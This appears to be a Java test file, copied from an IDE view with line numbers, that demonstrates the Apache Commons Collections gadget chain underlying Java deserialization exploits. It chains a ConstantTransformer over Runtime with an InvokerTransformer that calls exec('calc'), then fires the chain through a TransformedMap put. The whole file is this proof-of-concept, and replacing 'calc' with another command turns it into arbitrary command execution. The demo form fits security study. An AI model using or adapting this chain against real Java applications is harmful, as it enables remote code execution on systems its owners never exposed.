 Test.java
4
8
9
10 import java.util.*;
11
12 public class Test {
13 public static void main(String[] args) throws Exception {
14 Transformer[] transformers = new Transformer[]{
15 new ConstantTransformer(Runtime.getRuntime()),
16 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
17 new Object[]{"calc"}),
18 };
19 Transformer transformerChain = new ChainedTransformer(transformers);
20 Map innerMap = new HashMap();
21 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
22 outerMap.put("test", "xxxx");
23 }